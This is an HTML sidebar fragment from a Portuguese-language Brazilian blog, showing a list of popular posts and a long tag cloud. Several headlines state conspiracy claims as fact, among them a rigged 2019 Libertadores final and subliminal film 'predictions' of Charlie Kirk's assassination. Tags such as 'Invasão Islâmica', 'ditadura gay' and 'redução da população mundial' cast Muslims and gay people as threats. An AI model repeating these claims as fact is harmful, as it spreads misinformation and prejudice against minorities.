<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3DdJMqmG7eMmxpT9QAGYyUi0E2xpRCsL0DmTqjXoFZkkHx-4swBYh_MVfmGr2i5FKk8UtlIMmJAOZkd9Ms9DnxBnyaIS4n5naP1VyssPj7dL64d0GVsqeYgswIODP9Vp0wPzQmEGLga5aNxkjzI0BVVFP4b7YBRKibaDaTZ_INqwTJn3nak0hI0bKeG0/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-00-22-963.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html'>Elon Musk faz acordo com a Arábia Saudita, para construir novo data center de Inteligência Artificial no Golfo Pérsico</a></div>
<div class='item-snippet'>Em meio à corrida contra OpenAI, Anthropic e Google, a busca de Elon Musk por novos parceiros para expandir sua startup de inteligência arti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCCp0NrJlzF1QJwpghUOXafVPiLni9vOxijloeduPcs5bTXBWrYw7G7Dv8P8-ovH60A2pnvl4eiOZa0MXL9H_2hEL8Wyyj6go3NOUixAcOKA1ZJanDg4anS8tq0emP6dzxV4pHRBkO5_27Du1ohtA06La0fytpww4h0fubugmC4Y6KrBVV1S5Ke8Vp7VY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-56-45-990.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html'>Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições</a></div>
<div class='item-snippet'>Hugo Armando Carvajal Barrios, Hugo Carvajal, mais conhecido como &#8220;El Pollo&#8221; (O frango), ex-general e diplomata venezuelano, tornou-se figur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-3tv6hoFn_BDQ9xIL2k8yUmSXgDQNaMTB9zScGh2f_JzWsAeJKjlytfRWmy5SQJIC8MP09nmdmR7JFk8AhwP5f3Va6Cnqm6kC4L0JjCyK9kO_WJlFvHZfDR67rU6bPc4ef99fmmxr6iqikkTLvSGEkV8jcypdj8GAluziItSXyiKsdqdpLfM5uThGKIU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html'>DOSSIÊ: Estava tudo armado para o Flamengo ser Campeão da Libertadores 2019; Entenda como tudo ocorreu inclusive a data espelho de 23/11 que foi a mesma da final de 1981</a></div>
<div class='item-snippet'>   Este post  visa salientar como a armação ocorreu, lembrando que não estamos aqui pela primeira vez, com antecedência acertamos que a Fran...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VMM_LJJkCYFWlPAkH_VIL3PV6w7K-7iJ9ZiOy6uaw5-lVpgIeBO1TjwXdeMYtGpVdWp-87dkbdJmIwvWzVx6cr5xw-unZ1Mf7DCTNhgrUZX3zb-yH2fLKAaRasCHOavAAZSeb128F9XRHjkNVwlyI5aDuh03gNsGz0HnQNe1kOOeG5OaM4pHmOD_L_8/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-09-16-789.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html'>'Quero Paz para Israelenses e Palestinos': Príncipe Herdeiro da Arábia Saudita, Mohammed Bin Salman, confirma adesão aos Acordos de Abraão com uma solução clara de 2 estados</a></div>
<div class='item-snippet'>O presidente dos EUA, Donald Trump, se reuniu com o príncipe herdeiro saudita Mohammed bin Salman (MBS) na Casa Branca na terça-feira, 18 de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5W_QRr9mpSaQpHZolCzlRxcAoVFdpB2UT-eYbyEO22Oo6PPSHN7vMifiU8PX3K8aeIr5KPZjI1Npg4JyMzGIyujxeaiFd340VipHUXb3Gu1i9nPG1WFsnG5tvkUOoRmKf-BHSxMLlH59NU3Wivk5K4VNcKWZYeR2GskV9TcjKlmuY93yCpwIOHd6_tu0/w72-h72-p-k-no-nu/bandicam%202025-09-26%2012-05-15-387.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html'>Mensagens subliminares do Filme SNAKE EYES (Olhos De serpente) estrelado por Nicolas Cage, teve várias referências ao assassinato de Charlie Kirk, com luta de boxe marcada em 10 de Setembro; além de personagem chamado de Charlie Kirkland e filmagens no Trump Taj Mahal Hotel & Casino</a></div>
<div class='item-snippet'>Nicolas Cage como Rick Santoro fazendo o símbolo da mão piramidal na capa oficial do Filme Snake Eyes (Olhos de Serpente)&#160; Várias semelhança...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
